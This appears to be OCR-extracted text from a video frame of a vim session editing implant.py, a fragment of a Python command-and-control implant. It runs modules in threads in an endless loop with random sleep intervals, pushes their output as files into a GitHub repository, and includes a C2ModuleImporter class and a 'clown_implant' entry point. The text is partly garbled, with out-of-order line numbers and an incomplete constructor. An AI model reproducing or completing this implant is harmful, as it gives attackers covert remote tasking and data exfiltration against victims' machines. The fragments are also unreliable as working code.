 15 def run_module(self, module):
14 timestamp = datetime.now().isoformat()
13 # output = sys.modules[module].run()
12 output = module.run()
11 output_file = f'{self.output_path}/{module}/{timestamp}.out'
10 self.repo.create_file(output_file, timestamp, output.encode('utf-8'))
9
8 def run(self):
7 while True:
6 for module in self.modules:
5 t = threading.Thread(target=self.run_module, args=(module,))
4 t.start()
3 time.sleep(random.randint(1, 10))
2
1 class C2ModuleImporter:
44 def __init__(self, )
1
2 if __name__ == '__main__':
3 repo_session = github_connect()
4 implant = Implant('clown_implant', repo_session)
5 implant.run()
INSERT main 1 1 implant.py